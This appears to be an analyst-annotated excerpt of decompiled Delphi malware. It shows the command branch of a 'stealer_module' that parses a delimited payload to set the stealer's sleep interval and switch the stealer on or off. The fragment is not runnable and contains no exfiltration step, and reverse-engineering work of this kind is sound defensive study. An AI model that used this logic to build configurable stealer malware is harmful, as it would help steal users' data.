 case 12:                                // stealer_module
  if ( ((*c_TCustomComboBoxStrings)->field_14)() > 0 )
  {
    ((*c_TCustomComboBoxStrings)->_System_Classes_TStringList_Assign$qqrp26System_Classes_TPersistent)(
      &payload,
      0);
    v37 = &payload;
    v25 = System::Pos(payload, "|", 1);
    System::__linkproc__ UStrCopy(payload, 1, v25 - 1);
    v36 = &savedregs;
    v35 = &loc_543AD9E;
    v34 = NtCurrentTeb()->NtTib.ExceptionList;
    __writefsdword(0, &v34);
    hardcoded_config_0.stealer_sleeping_time = 60000 * decimal_to_hex(payload, v26);
    if ( !hardcoded_config_0.stealer_sleeping_time )
      hardcoded_config_0.stealer_sleeping_time = 60000;
    __writefsdword(0, v34);
    v1 = *c_TCustomComboBoxStrings;
    ((*c_TCustomComboBoxStrings)->_System_Classes_TStringList_Assign$qqrp26System_Classes_TPersistent)(
      &payload,
      0);
    position = System::Pos(payload, "|", 1);
    System::__linkproc__ UStrDelete(&payload, 1, position);
    v36 = &payload;
    position_1 = System::Pos(payload, "|", 1);
    System::__linkproc__ UStrCopy(payload, 1, position_1 - 1);
    System::__linkproc__ UStrEqual(payload, &str_1);
    if ( v24 )
      hardcoded_config_0.flag_stealer = 1;
    else
      hardcoded_config_0.flag_stealer = 0;
  }